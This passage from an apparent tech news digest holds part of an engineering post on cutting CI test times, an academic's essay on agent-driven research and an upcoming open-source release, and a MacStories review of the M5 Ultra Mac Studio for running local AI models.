Some setup work only needs to be repeated when its inputs change. Our API containers, for example, were replaying the full database migration history on every run, even when a PR hadn’t changed the schema. For those cases, we switched to loading a generated schema snapshot and bootstrap file instead, cutting database setup from roughly 12 seconds to 1-2 seconds per container.

Batch short checks into fewer jobs

Seven independent checks were each starting a runner, checking out the repository, and installing dependencies before doing only seconds of useful work. We consolidated them into two jobs, and then ran the seven tasks concurrently inside them. That reduced the number of times we paid the same setup overhead from seven to two. Based on June usage, the change saved roughly 87,000 runner-minutes per month, equivalent to 11.8% of our total CI usage.

Before and after comparison of CI/CD pipeline batching optimization, showing test workflow steps with execution times and dependencies, with all tasks marked as successfully completed

Before and after comparison of CI/CD pipeline batching optimization, showing test workflow steps with execution times and dependencies, with all tasks marked as successfully completed

Make test execution more efficient

With the fixed cost of each test shard down, we could afford to parallelize the API suite more aggressively. It was the largest and one of the most frequently executed parts of our workflow, so improvements there had an outsized effect on merge time.

Balance work the way the test runner sees it

Vitest, the test runner we use for our TypeScript test suites, distributes work by file rather than by the duration of individual tests. That meant a few unusually large test files could dominate a shard and effectively hold up completion of the entire suite, even when the other shards finished much earlier.

We split those large files into smaller, more focused files while preserving the structure of the tests, then evaluated different shard and runner configurations. We had already gone from three to four shards earlier in the year; moving to eight made the critical job roughly 19% faster and 19% cheaper in our initial benchmark. A week after the change, the slowest shard dropped from 5.25 minutes to 4.33 minutes.

Share module state only with strict isolation rules

Vitest normally isolates every test file, which for us meant rebuilding the entity, GraphQL, and decorator graph in each test shard. We introduced an opt-in vitest project with isolate: false, allowing safe files to share a module registry within each worker.

Module state caching optimization: Before (individual state per file) versus After (single shared state), reducing redundant rebuilds across worker processes

Module state caching optimization: Before (individual state per file) versus After (single shared state), reducing redundant rebuilds across worker processes

This was our largest single performance improvement, worth roughly 17% in monthly savings at our volume. The slowest shard fell from roughly 300-379 seconds to about 195 seconds, while total API-shard runner time dropped from about 32.8 to 22 minutes per run.

It was also the optimization with the highest correctness risk. We made eligibility explicit with an opt-in comment on every file, and added the necessary teardown for shared state. A handful of files used fake timers or shared state in ways we couldn’t untangle safely, so we left them in the isolated project. And because agents now write the majority of our tests, we updated our respective agent skills to account for this performance opt-in as well, so generated tests follow the same constraints by default.

Sharding is limited by setup overhead

Further sharding only pays off when the fixed cost per shard is low, since doubling the shard count also doubles the workflow time spent on setup. The setup optimizations we referred to earlier are what made eight shards practical. At 110-140 seconds per shard, eight shards would have spent 15-19 minutes of runner time on setup alone, more than the tests themselves. Setup is now around 40 seconds, so eight shards spend less total setup time than four did before, while parallelizing the tests twice as far.

Test sharding optimization: increasing from 4 shards (8.3 min setup) to 8 shards (7.5 min setup) with better parallelization of test workloads

Test sharding optimization: increasing from 4 shards (8.3 min setup) to 8 shards (7.5 min setup) with better parallelization of test workloads

Before setup optimizations, the test job used 4 shards and spent 8.3 minutes on setup. Afterward, we could run 8 shards with 7.5 minutes of setup.

Improvements that compound across a system

Had we not made a deliberate effort to improve CI earlier this year, today’s test suite would take roughly 11 minutes, close to double what developers wait now. And the work doesn’t end here. It’s clear that our codebase will continue to grow; we’re currently adding roughly 2,000 tests a week. Keeping CI fast as that happens will be a continued effort, much of it using what we learned through this process to new bottlenecks.

Breakdown of CI/CD performance improvements across pipeline stages, showing percentage time reductions ranging from -12% to -89% across toolchain, gating jobs, setup, and overall metrics

Breakdown of CI/CD performance improvements across pipeline stages, showing percentage time reductions ranging from -12% to -89% across toolchain, gating jobs, setup, and overall metrics

The Daily Front Page 17 of 29
Monday, September 21, 2026 The Daily Front No. #260921 — Frontier, Home Edition
article

Frontier AI on Your Own Hardware

by pretext·▲ 140 points·74 comments·timdettmers.com ↗
They do not believe there is a place for them in the future.

In one of my classes I asked the question I was afraid to ask but I just needed the answer to: “Who is afraid of not getting a job after graduating?” About eighty percent of the 150 people in the room raised their hands. That is roughly 120 students answering, in one motion, that they do not believe there is a place for them in the future.

The other story arrives by email. PhD students who cannot wait to graduate, because they want to join a frontier lab and they have concluded that research in academia is meaningless. They are counting the years until they can leave.

I believe both stories are wrong, and wrong for the same reason. They assume the future of research belongs to whoever has the most GPUs. I think the opposite is true. Academia is probably about to have a renaissance, and the most exciting work of the next decade will happen in university labs — not in spite of their limited resources, but because of them.

This week is our argument for that claim, and we are making it in code rather than in prose.

This post has six parts: why a lab like ours now publishes ecosystems instead of papers; what is actually in this open-source week; why the pessimism I keep running into is mistaken; what to let go of, and what to hold on to; what research will look like once you have let go of it; and why the renaissance happens in academia.

The unit of research is no longer the paper

Something changed in the last year, and most of us have not updated our habits to match it.

With agents, research per projects have become easy and quick. Work that used to take a year of engineering and experimentation now takes weeks, sometimes days. Here is the part that took me longer to see: when every individual project becomes easy, piecemeal work stops being good research. A paper here, a paper there, each one self-contained, each one asking the reader to stitch the pieces together themselves — that is a format from a world where every piece was expensive.

The difficulty did not disappear. It moved. It is no longer hard to publish a paper. It is hard to publish a coherent ecosystem.

The unit of research is the ecosystem.

That is what Open Source Week is for. When my students and I started, we set out to build components that build on each other rather than merely coexist, so that each piece makes the next one more useful. My lab and I believe in using our academic freedom to bring the best AI tools to everyone for free. Something that you can do uniquely at universities. Concretely, that meant building open systems, making models cheaper to run locally, making local models stronger, building local systems that replicate frontier performance in deep and autonomous research, and creating new methods for for building domain-specific reinforcement learning environments.

All of it sits at the intersection of three things: inference-serving frameworks, agent harnesses and work, and the combination of the two into autonomous research systems. And all of it has to be easy to use, because open source that only experienced researchers can run is not open source. Accessibility has two halves — the resources you need and the expertise you need — and only one of them is fixed by hardware. A couple of GPUs, or a MacBook, can be enough. The expertise requirement is a design problem, and you solve it by abstracting away every technical detail the user does not need to think about. That is where most of our effort went, and it is most visible in the agent harness.

Open Source Week

I am not going to give away everything before the open-source week starts, so here is what I can tell you now.

If you ask me what a small lab can do today, wee will show you three things: frontier autonomous research, the most efficient test-time scaling I know of, and auto-compaction that is far more efficient than what Claude Code or Codex implement.

Start with the harness, because it is what makes everything else usable.

You have probably heard about agent sessions that run for hours, days, or even weeks. For most people, and especially for anyone who has never worked with agents, it is a mystery how that is achieved. You point our harness at a repository — an inference framework with CUDA kernels, say — and you tell it to optimize the kernels. Then you leave. It keeps improving them through the parts where progress is slow and the work is frustrating, and it keeps going until you come back. No feedback will be provided along the way, so the agent has to figure things out on its own whenever it is unclear or unsure.

That is what we did with the Mac and Metal implementations of our inference framework. One command set the agent loose on the kernels. What came back was quantized inference of a Qwen 3.6 35B-A3B model at 450 tokens per second, with high-quality output at 1.5 bits per weight. A half-precision model needs sixteen bits for every weight; at 1.5 bits, the same model runs in about a tenth of the memory, and it runs fast enough to feel like a local process rather than a remote service.

Then there is the theme in the title of this post. What happens when the models that used to be out of reach fit on the hardware you already own?

Qwen 3.8 at 27 billion parameters has been the popular local model. Our framework lets you run its larger sibling, Qwen 3.8 Flash Next at 125 billion parameters, on a single 24 GB GPU — the card in a normal desktop machine. With AMD Strix, an NVIDIA DGX Spark, or a MacBook with 128 GB of memory, you can run DeepSeek V4.1 — a 550B model. You will not have to manage context length either: compression and context handling are automatic, and inference stays fast even at long contexts.

Then there is the part I am most excited about.

We combined these pieces and pushed further into autonomous research, and on the way we built a new information retrieval technique with a precision I have not seen before. The system beats deep research systems from frontier labs, and it produces better autonomous research results than Sakana AI’s system or Google’s ScientistOne. It runs entirely locally, with no internet access at all.

Using it is simple. Let me give you the experiment I ran.

I asked the agent to find a problem worth working on in the domain of bioinformatics — because I do not know much about it — and the criteria were specific. Progress had to be fast. The evaluation had to be cheap enough to run on the hardware we already had. And it had to be a fresh problem, with active research published in the last four weeks, so that we would be working on something the field has not settled. The agent came back with three problems. We took the first, and within about two hours it had established a new lower bound on heuristic methods, developed and tested the best heuristic method in the literature, moved closer to expensive methods trained with AI models, and found issues in the data sources that everyone uses to evaluate this problem. We did not reach state of the art on the overall problem. Still: two hours of work on a machine in my lab produced four results, and one of them questions the evaluation data the whole area depends on.

The system is not a demo that we trot out for blog posts. My students use it every day. Before it lived inside the harness, it lived in a Slack bot, and it was flaky enough that the bot would go down at times. I did not have an email system that alerts me to the Slack bot going offline, but I had the next best thing: my students often wrote me “Tim, there is something with the slack bot and it does not work anymore. Can you help?” In a collaborative setting I used it after recording a meeting: it generated research questions from the recording, evaluated the ideas discussed against the literature, and sorted the promising directions from the unpromising ones. Then created a google doc and sent it to the students. I did that for two meetings. The students liked it, but it was cumbersome since it had a manual component of me copy pasting two pieces in the pipeline, so I stopped. For the next two meetings I did not use it — and then the students asked me with anticipation if we can again use the system because they found it to be so useful to make sense of their research.

That is the only evaluation of a research tool I trust: people ask for it after you stop giving it to them.

The last piece is the one we use the most and talk about the least. How do you keep an agent working after the conversation would have ended?

Our answer is an auto-compaction technique called CliffCompaction. We have used it in the lab for months, and I, for one, want to never run an agent without it. It is considerably more powerful than the auto-compaction in Claude Code or Codex. Sessions with it run for millions of tokens, and some of mine have run past a hundred million. It also cuts overall cost by about fifty percent. One of our partners deployed it inside their company and measured a forty-five percent reduction in their total AI budget — nearly half of what they spend on AI, gone, without giving anything up. On KernelBench it reaches state of the art, beating methods far more complicated than ours, AlphaEvolve-style approaches and hierarchical memory systems among them, by a wide margin. We will published a strong version. We already parts of the next one autocompaction technique, and it is better.

It moves both sides of the cost/capability trade-off at once: sessions that run longer, and a bill that runs smaller. In other words, the agent stops forgetting what it was doing, and you stop paying for the forgetting.

Long sessions, lower bills.

That brings me to the test-time scaling part of the list, because it falls out of the same trick. Auto-compaction cuts cost by about fifty percent, and you can reinvest the saving: instead of one rollout, buy several with the same budget. We have found the first practical method that turns multiple rollouts into significant improvement at the same cost, and while it is not practical for everyday engineering work yet, the leap to that level will not be difficult. Combined with local deployments, which are often underutilized, we believe this leads to a future where anyone can run many parallel agents on any single problem.

Why the pessimism is wrong

So why are 120 of those 150 students afraid?

Three things are happening at once, and only one of them is about AI. The first is a belief that AI will take everyone’s job. The second is a poor understanding of what AI does to work. The third is contagion: self-defeating ideas spread from person to person, and a room full of people who have heard the same pessimistic sentence ten times will produce an eleventh hand.

Let’s start with what AI does to work, because that is the part we can actually reason about.

Start with the profession everyone expected to go first. The prediction was that software engineers would lose their jobs first, and the recent trend went the other way: demand for software engineers is higher than ever. A software engineer with good agents produces new products, maintains existing systems, and expands them far more efficiently, so a company gets more value for every dollar it spends on that engineer. What the job requires has changed. It needs strong agent skills and, often, deeper specialization than before — the “software engineer” job no longer exists — and both are now within reach: agent skills come with time, and deep specialization, which used to take years, is quick to acquire with agents.

We live in an economy of incremental improvements. The next phone is not much better than the last one; the improvements are real but small, and they get harder to notice every year. Many services have converged the same way. A ride from Lyft or Uber is not a fundamentally different experience than it was, and it probably never will be, because there is not much left to change. You can only make the same thing slightly better so many times before someone stops paying for the next version.

Progress comes in two forms, and they behave nothing alike. Call the pair improvement/capability: improvement makes what you already have slightly better, capability gives you something you did not have at all. An economy that only produces the first kind has a ceiling, no matter how hard everyone in it works. So look at what happens when technology delivers the second kind.

Self-driving cars are the obvious example, and the interesting part is how unevenly they will arrive. Driving in complicated places like Europe or Asia is decades away. But in grid-like structures with well-behaved traffic — much of the United States — it will work much sooner, and it will change a great deal over the next two decades. Robotics is probably on a similar path: robots in households will free up work the way the washing machine did, and the point of freeing up work is not the work. It is the life you get to lead instead.

The same logic applies to the device in your pocket. The next phone might not be much faster, because chips do not get much faster anymore. It might be a very different device.

Take the case that people bring up when they tell me AI makes products worse, because it deserves an honest hearing. It is a cliché by now that bolted-on AI destroys the experience of the product it is bolted onto, and the AI features in Microsoft’s products are almost universally severely disliked. I think that reaction is correct, and I also think it is a verdict on the integration, not on the technology. A well-designed AI experience changes how you interact, how you work, and how you structure your day. That version exists, and you can feel the difference in the places where it has been done well. ChatGPT is the prime example.

Adoption of ChatGPT in the general population has been slow in the US. It is also undeniable that people catch up, and when they catch up it makes a difference in their lives — not a small difference, a structural one. How we produce knowledge and how we consume it will be changed permanently.

That change will bring turmoil and complexity, and I do not want to pretend otherwise. But turmoil is not where the story ends. Demand for new experiences and new products drives revenue, revenue drives hiring, and hiring is what people mean when they say job security. The pessimistic reading stops at the turmoil and forgets everything that follows it.

Let go of how you work. Not who you are.

The future that is coming is a dramatic shift, and for many people it will be shocking, disappointing, and disillusioning. It does not have to be.

The most useful thing you can do right now is to let go. Let go of how you did things. Let go of the sequence you were taught, where you learn the basics and how you do things more generally, finally, the problems. Let go of the idea that your value is stored in what you have already learned, because the tools you learned are being rewritten while you use them.

Letting go of how you do things is not the same as letting go of yourself, and the difference is the whole point. Identity is that which has to stay straight: what you do is negotiable, and who you are is not. Each of us does things to be engaged and to enjoy life, and when life changes, the way you spend your days changes with it — be it a new job, or starting a family, or so many other things. But people stay close to their own personality — not because they are stuck, but because they like it. That is who they are. We are all flawed, we all love someone, and we hold certain things to be important for ourselves and for others. Technology does not touch any of that. Once you are firm on who you are, everything else becomes negotiable, and being able to negotiate everything else is what lets you adapt quickly to whatever comes next.

So what does letting go look like in practice?

If you are an academic, you have to let go of papers. Not of writing them, and not of caring about them — the paper is still how we communicate. What has to go is the paper as the unit of achievement, the thing that gets counted and compared. If the ecosystem is the unit of research, then building something that other people can build on has to count for more than the next increment.

If you are a student, you have to let go of the idea that you first acquire skills and basic knowledge and then solve problems. The order reverses. In the apprenticeship model — which is what a PhD already is, at its best — you do not read a textbook so that you can solve a problem later. You attach the problem, and you learn, build understanding and intuition along the way, and you spend your attention on the hard part instead of the part that can now be looked up.

Hard problems will be more common than ever. Not because the world will be harder, but because everything that is not hard will be automated away. The skill that matters is the one a PhD teaches and almost nothing else does: staying with a problem that does not yield.

That is the skill set worth investing in.

What will research look like, and how do you train for it?

If agents change research this much, what does research look like from here, and how should we train a student to do it?

I have been living with that question for about a year, and I do not have a clean answer but it appears to be dawning on me. Starting a faculty job comes with more responsibilities than doing research as a PhD student, and that leaves less room to dive deeply into a skill and then hand it to my students. But I decided to neglect something to make that time — for working with agents myself, for working out what research with agents should look like, and for finding out what actually makes it productive. That trade is the one I keep making.

After about a year of it, particular ways for PhD students to work have emerged. For example, students should focus on the ecosystem as a unit of work. Students should work on many projects in parallel. Students should embrace the method of attacking a problem first and understanding it as you go.

I am designing a four-week short course at CMU for next week, and a full course for next semester, with the aim of putting the whole thing on YouTube so that anyone can build these agent skills.

With the right agent skills, the future does not look dire. It looks exciting. There is a transition period, and I will not pretend it is comfortable, but once it is behind you the possibilities are endless. Not all of that excitement holds up: in the first weeks of using agents, almost none of it does. What is real arrives later, once you reach a sober understanding of what agents can actually produce. From there the excitement holds up, and it turns into rapid progress in research.

Open Source Week is what that progress looks like.

The renaissance is in academia

So where should you do that work?

My answer is: in a university lab, and sooner than you think.

The reason is the one I started with. Agents let you find and work on problems where you do not need many resources, and yet the impact can be enormous. That space — problems that are cheap to attack and valuable to solve — is vast, and it is completely uncontested, because everyone with resources is competing somewhere else: on scale, on problems that need thousands of GPUs, on the things only the largest labs can attempt. What a small lab has instead is creativity, time, and the freedom to work on problems that frontier labs cannot work on. That turns out to be a different kind of advantage than the one everybody is chasing.

Open Source Week is our attempt to show what we can do when believing in this story — and I think we did well! It has been so much fun to work on all of this with my students. We are a small lab with a couple of GPUs. The open-source week will be delayed by a day (still finish up that draft), but from tomorrow we are putting out two open-source projects and four papers, and the point is that they arrive together, as one package in which each piece makes the others more useful.

It did not happen by plan. The week came together because my students and I want the same thing: to contribute to open source and to build things that people can use — not necessarily products, though some of them are research products, but new knowledge and techniques that did not exist before. I wanted to release four weeks ago. The student projects have been finished for more than a month, and the students waited, patiently, so that we could release everything as one ecosystem instead of scattered announcements over several weeks. Bringing it all together has been far more overwhelming than I expected — coordinating six releases is a different skill from doing research, and it is not one I have practiced. It hope it will be worth it.

If this works, research becomes accessible at a level that has not existed before, and it proves something that I think students badly need to hear right now. A couple of people with a couple of GPUs can build systems that compete with the frontier. The renaissance does not require anyone’s permission. You can just do things.

So the next time I ask 150 students who is afraid of not getting a job, I hope fewer hands go up. The work is there. The future in academia is very bright, and I am excited about the years ahead.

The Daily Front Page 18 of 29
Monday, September 21, 2026 The Daily Front No. #260921 — The Local AI Workstation
article

M5 Ultra Mac Studio Review

by piotrgrabowski·▲ 242 points·242 comments·macstories.net ↗
This computer makes it possible to run personal assistants powered by local models.

The M5 Ultra Mac Studio.

The M5 Ultra Mac Studio.

For the past few days, I’ve been testing the (currently) top-of-the-line M5 Ultra Mac Studio with 256 GB of RAM.

I’ll cut to the chase: the M5 Ultra Mac Studio is a dream machine for local AI agents. This computer makes it possible to run personal assistants powered by local models with great performance and no additional cloud costs. If you’ve been skeptical of testing OpenClaw or Hermes Agent with local models because they’d never be even remotely near the intelligence and speed of cloud ones, this Mac will change your mind about that.

Since last Thursday, I’ve been comparing this Mac Studio to its predecessor, the M3 Ultra with 512 GB of RAM, as well as my own desktop gaming PC with an RTX 5090 inside. For its size, price, thermal performance – not to mention Apple’s approach to unified memory – the M5 Ultra Mac Studio has fundamentally changed how I think about models running locally and what they can enable now. A 5090, of course, still has an edge over the M5 Ultra thanks to its higher memory bandwidth. But considering the sheer size of my PC build, as well as its heat and noise, I would prefer an M5 Ultra Mac Studio any day. It also happens to be a Mac, with an operating system that looks nice and doesn’t suck, plus a vibrant app ecosystem. (Windows fans, I’m sorry, but Microsoft software will never get my sympathy.)

As I’ll explore in this article, running the latest Qwen3.8-Flash-Next model on the M5 Ultra Mac Studio has been so nice and fast, I’ve made it my default in both Open Minis for iOS and Hermes Agent. That’s right: the personal assistants I use the most – more than Siri AI, in fact – are now entirely powered by a model running locally on a Mac Studio. Furthermore, thanks to the M5 Ultra’s faster GPU and higher memory bandwidth, these agents start responding more quickly, stay fast at larger context windows, and can run long, multi-turn loops without slowing to a crawl as the session grows. Because of this, I’ve also been using local models in the Codex app on my Mac – either as main threads or subagents orchestrated by GPT-6 Astra – and I’ve had a great experience doing so.

The personal assistants I use the most are now entirely powered by a model running locally on a Mac Studio.

Local subagents running in Codex on the M5 Ultra Mac Studio.

Local subagents running in Codex on the M5 Ultra Mac Studio.

I should note upfront that I’m not an AI developer by trade: I do not train or fine-tune models. I’m a tinkerer at heart, and I’ve been playing around with local AI models for over a year at this point. This summer, I went all-in on local AI usage for a big project I was working on, which I will explain in the following section.

My goal with this article is to provide you with a mix of two things: numbers and visualizations based on the (many) tests I’ve run over the course of four days, and an explanation of my practical use cases for local AI applied to my workflow and how I get things done for MacStories.

Let’s dive in.

Why Local AI?

Let’s address the elephant in the room first: why bother with local AI at all when cloud frontier models are better and often faster?

It’s a fair question. You need expensive hardware to run these models, and by the time you’ve repaid your investment, you could have used the most expensive Anthropic subscription for several years, still saved money, and got better performance in return.

Different people will have different answers to this question. Some might say they use local models because of privacy: they’d rather rely on local intelligence for sensitive data and documents than upload anything to an external cloud. Others might argue that it’s simply cool – and I do not disagree. For some, it’s a work-related task: if you’re an AI developer, it makes sense to have a great local setup for training your own adapters or fine-tuning models.

For me, the journey into local AI has been characterized by a mix of the “cool, why not?” factor of it all as well as considerations about privacy and costs.

As I will share later this week with Club MacStories members, my research and writing setup for the iOS and iPadOS 27 review this summer has been powered and made possible by local AI. Back in June, I created an internal app, called Desk, to organize hundreds of notes, sessions, PDF documents, and clipped webpages related to iOS and iPadOS 27, as well as chapters of the review. By the end of the process, the project consisted of 310 documents. In Desk, a team of agents – all based on DeepSeek V4 Flash, plus olmOCR for PDFs – ran 24/7, for 99 days, to perform the following tasks:

  • Transcribe my favorite WWDC sessions (using summarize plus LLM processing)
  • Extract features of iOS and iPadOS 27 from clipped webpages, sessions, PDF guides, and my own notes
  • Cross-reference features across different sources, and keep track of which features belonged to which chapter of the review
  • Extract features and bugs from screenshots I uploaded
  • Work with the Notion API to organize everything across multiple databases

One of the views of Desk, the app powered by the Notion API and local AI I used for my iOS 27 review.

One of the views of Desk, the app powered by the Notion API and local AI I used for my iOS 27 review.

The local AI agent runs in my custom Desk app.

The local AI agent runs in my custom Desk app.

When I started working with this setup in early June, I quickly realized that relying on the OpenAI or Anthropic APIs for this kind of always-on, persistent background task would be…cost-prohibitive, to say the least. So I pivoted to local AI, and the result is the iOS and iPadOS 27 review you can read on MacStories. It was all written by me, the old-fashioned human way. But the entire research stack, deep-linking between notes, and keeping track of new features and betas were all performed by my agents, running locally on the Mac Studio, for a total cost of $0.

If you don’t think that’s neat, or a powerful concept to explore, then this article probably isn’t for you – and I understand. Dealing with these models is fiddly, and it’s not something I would ever recommend to someone who (rightfully) just wants to pay $20 to use Claude Cowork. This kind of setup is, by definition, the bleeding edge of AI workflows at the moment.

If you fall on the other end of the spectrum, though, and if you think this kind of stuff is neat…let me tell you: the M5 Ultra Mac Studio is a massive leap in performance for local models powered by MLX, and I have a few examples to prove it.

A Leap for Prompt Processing and Generation

As you may have seen from the announcement and my initial coverage, the M5 Ultra Mac Studio looks identical to the M3 Ultra model it replaces, but it comes with an all-new Apple silicon architecture that uses UltraFusion to connect two dual-die M5 Max chips to form a quad-die architecture, which is a first for the Apple ecosystem. As far as local AI workloads are concerned, there are two areas we have to pay attention to (and which I have been following since my coverage of the M5 iPad Pro for local AI last year): GPU and memory bandwidth.

The M5 Ultra has a next-gen GPU with 80 cores, each with a Neural Accelerator that grants it up to 4.5× the peak GPU compute for AI compared to the M3 Ultra. As for memory, Apple’s unified memory architecture still tops out at 512 GB as before (although that model will come out in late October), but its bandwidth has jumped from 819 GB/s to 1.2 TB/s, or 50% higher than the M3 Ultra.

With these numbers in mind, I started testing the M5 Ultra against the M3 Ultra with 512 GB of RAM and my RTX 5090. I’ll share more details on testing below, but the short version is this: with the M5 Ultra, you spend considerably less time waiting for a model to read your prompt and begin generating a response; and when it does start answering, text appears much faster than it used to on the M3 Ultra. These two improvements alone make the machine viable for modern agentic loops that require fast iteration with a model and, as a result, larger context windows.

Using a local model as my default in Open Minis for iOS. Pictured above: a long-running project, subagents, and local image generation powered by Qwen-Image-2.1, also running on the M5 Ultra.

Using a local model as my default in Open Minis for iOS. Pictured above: a long-running project, subagents, and local image generation powered by Qwen-Image-2.1, also running on the M5 Ultra.

However, I was more impressed with the performance gains in token prefill. When you use agentic assistants such as Hermes or Codex, a model receives a whole block of instructions that include things like the system prompt, user personalization and session memories, skill and MCP descriptions, and more. Some agents are better than others at trimming the instructions they send, but, generally, whenever you use a modern agent, you’re not starting with an empty context window. Because of this, I’ve never been able to consistently use local models with this new wave of agents: they would work, but I’d stare at an empty screen and a loading indicator for a while before the model would start generating a response. And on every turn of the loop, performance would get worse (because of the larger context of the session), and I’d wait some more time.

In my tests, prompt processing is up 150% on average from the M3 Ultra – a ~2.5× improvement from my previous setup. This change alone makes local models solid choices in apps like Open Minis and Hermes Agent. When I ask Flash-Next on the M5 Ultra to get my tasks for the week with RemCTL, I don’t have to wait around for the agent to process my prompt and Open Minis’: in just a few seconds, it gets to work by reasoning, performing tool calls, and so forth. And when I’m working on a large project, such as the voxel Colosseum demo below, the model is able to process multi-turn loops quickly, dispatch and coordinate subagents, and do it all at 60 to 85 tokens per second as the thread grows longer.

This interactive Colosseum demo was entirely created by Flash-Next running on the M5 Ultra Mac Studio, managed via Open Minis and its harness on iOS.

This interactive Colosseum demo was entirely created by Flash-Next running on the M5 Ultra Mac Studio, managed via Open Minis and its harness on iOS.

To use local models from the Mac Studio in Open Minis for iOS, I created a local server in front of the OpenAI-compatible API exposed locally by oMLX. It’s served via Tailscale to my iPhone and works wonderfully.

I’m a big believer in assistants that can agentically perform tasks in addition to answering questions, but in order to feel nice to use, they have to be fast. Over the past few months, I’ve tested several “boutique” cloud providers with Open Minis: Inco, which serves Kimi K3 at over 300 TPS; Cerebras, with Qwen3.8-27B at a whopping 1,800 TPS; and the likes of Fireworks and Baseten, each breaking the 150 TPS barrier. All of those providers feel extremely good to use in Open Minis and Hermes, but they are expensive (I burned through $20 of Inco credits in literally 10 minutes last week), and, of course, all my data is going…somewhere when I use them. When I fire up Open Minis with Flash-Next and the collection of Apple CLIs I’m creating, everything stays local, inside a computer I can see and reboot whenever I want.

Cadu, an upcoming iOS client for Hermes Agent, running live voice mode with Qwen3-TTS and Qwen3.8-Flash-Next as the underlying chat model, with the M5 Ultra as the server.

Cadu, an upcoming iOS client for Hermes Agent, running live voice mode with Qwen3-TTS and Qwen3.8-Flash-Next as the underlying chat model, with the M5 Ultra as the server.

Most importantly: a model like Flash-Next can be “small” enough to run at higher quantizations on a 256 GB M5 Ultra (I can run 5-bit entirely in RAM; 6- and 8-bit can offload their n-gram tables to SSD with this new architecture) but also intelligent enough to sustain long threads and multiple agentic tool calls.

Text generation at different quants.

Text generation at different quants.

For my taste, 5-bit quantization hits the sweet spot on this version of the Ultra with a balance of intelligence, performance, and memory consumption. But I already know that, if I ever get to test a 512 GB M5 Ultra, I’d be really interested to measure performance of the 8-bit quant without SSD offloading.

I have not spent much time tinkering with offloading coding tasks for my various projects to a local model, but I’ve done a few interesting experiments. With this kind of performance, and especially given the ability to stack up to three concurrent Flash-Next sessions with subagents in oMLX with 256 GB of RAM (more later), I can now realistically consider handing off simpler coding tasks to a local model and have frontier cloud ones review their work. For instance, I was able to set up Qwen3.8-Flash-Next in Codex, which lets me use a local model with the Codex harness. This means that I can let a main GPT model orchestrate local subagents, have Flash-Next coordinate its own subagents, or even just use the model from my phone with Codex Remote on iOS.

Using a local model on the M5 Ultra from Codex Remote.

Using a local model on the M5 Ultra from Codex Remote.

I do not usually rely on image generation, but for the sake of this review: the M5 Ultra chip is an official Apple asset; the wallpaper behind it was generated by Qwen-Image-2.1 locally on the M5 Ultra in 180 seconds, with peak RAM usage of 78 GB.

I do not usually rely on image generation, but for the sake of this review: the M5 Ultra chip is an official Apple asset; the wallpaper behind it was generated by Qwen-Image-2.1 locally on the M5 Ultra in 180 seconds, with peak RAM usage of 78 GB.

I’m curious to read more on this topic from actual developers who are getting an M5 Ultra soon. With open-weights models now outperforming on consumer hardware what was considered “frontier” ~10 months ago, and with performance on an M5 Ultra now making agentic coding feasible, I think we’re going to see some fascinating experiments from the MLX community very soon.

M5 Ultra vs. RTX 5090

As you’ll see from the visualizations later in this article, NVIDIA’s RTX 5090 is still faster than Apple’s M5 Ultra despite its “meager” 32 GB of VRAM, for two different reasons.

Prompt processing speeds are dictated by compute: the model reads the whole prompt in one giant matrix multiplication, which is exactly the job NVIDIA’s Tensor Cores were built for. Apple’s new Neural Accelerators (one in each of the M5 Ultra’s 80 GPU cores) narrow the gap, but can’t close it. On a 6,000-token prompt, the M5 Ultra read at ~1,700 tok/s; the 5090 delivered a staggering ~3,000 with the Qwen model I tested in LM Studio. Token generation, on the other hand, is bandwidth: the model writes one token at a time and pulls the entire model back out of memory for each one, so the 5090’s 1.79 TB/s against the M5 Ultra’s 1.2 TB/s gives it a steady ~25% lead at every prompt size. What the 5090 doesn’t have is memory: at 256K, the 5090 only finishes with an 8-bit attention cache. 32 GB of VRAM only goes so far.

There are, however, two problems with this comparison. First, while the 5090 does still edge out the M5 Ultra with smaller models, its lack of a unified memory pool means that I’m limited to the 32 GB of VRAM in the GPU if I want to run a model at blazing-fast speeds. The moment I want to run anything exceeding 32 GB (such as the aforementioned higher Flash-Next quants), the 5090 must offload model layers over PCIe to (much slower) system RAM, and that’s no way to live.

I tested a different Qwen model for the comparisons between Mac and PC.

I tested a different Qwen model for the comparisons between Mac and PC.

Second, my gaming PC is massive compared to a Mac Studio that fits on my desk – and I have a compact build with a Lian-Li A3 case. Not to mention how loud and hot it gets when I’m running local models at high context windows: when I walked into my office after some benchmarks had run, it was uncomfortably warmer compared to the rest of my apartment. By contrast, the “diminutive” Mac Studio on my desk was warm to the touch, but it was also appreciably quieter than my 5090, the fans were not spinning as fast or loudly, and, most important, it allowed me to run larger models such as GLM-5.3-Flash locally with decent performance thanks to Apple silicon’s unified memory. In my day-to-day use, when I was running Flash-Next oQ4e all the time, I could never hear the fan of the Studio on my desk unless I placed my ear directly on top of the computer.

Judging by the progress Apple has made in recent years, I wouldn’t be surprised to see an M7 Ultra that outperforms the memory bandwidth of a 5090 in the near future. But that’s a story for another time.

A Note on Testing

Lastly, before we jump into raw numbers and charts: how did I test everything?

Automated tests were conducted with a testing harness I built with GPT-6 Astra, which coordinated multiple instances of Codex across my M3 Ultra and M5 Ultra Mac Studio, as well as my PC with the Codex app for Windows and Computer Use. On macOS, I chose oMLX (version 0.7.0.dev2) as the local backend for MLX models, and ran Qwen3.8-Flash-Next-oQ4e-mtp, GLM-5.3-Flash-MLX-mixed-4_8bit, and Qwen3.8-27B-oQ4e-mtp on macOS Golden Gate 27.0 for the majority of my tests. On Windows, I used LM Studio and Qwen3.8-27B-GGUF with CUDA 12 runtime and with all 66 layers offloaded to the GPU for the full-GPU tests, plus separate tests splitting the model between GPU and system RAM.

Alongside separate experiments with Open Minis’ native subagents, I used a custom testing harness to measure concurrent requests and workflows involving a lead model and multiple helpers, with oMLX serving the Mac models and LM Studio serving the Windows model.

Numbers were collected by Astra over the course of four days, and later visualized by Claude Fable 5.1 and Opus 5 using Anthropic’s upcoming Projects feature, which I was able to test early when working on this story. The interactive visualization was built with pure HTML and CSS based on MacStories’ style, and it includes comments and annotations by yours truly.

Claude’s upcoming Projects feature.

Claude’s upcoming Projects feature.

My goal with the following interactive widgets was not only to help you understand the numbers more clearly, but also to visualize what the stats mean in practice. I’m quite happy with the widgets that approximate what different tokens per second feel like, since that’s a metric that’s often tricky to visualize. I hope these animated charts will be more useful than regular “static” ones you’ve probably seen elsewhere (which are also included below).

Visualizing the M5 Ultra

Flash-Next and GLM-5.3 on Two Mac Studios

Let’s start with the comparison I care about the most: the M5 Ultra against the M3 Ultra. In these tests, I used the same models, prompts, and oMLX build. The only difference: the M5 Ultra Apple sent me has “only” 256 GB of RAM.

Two Models at Different Prompt Sizes

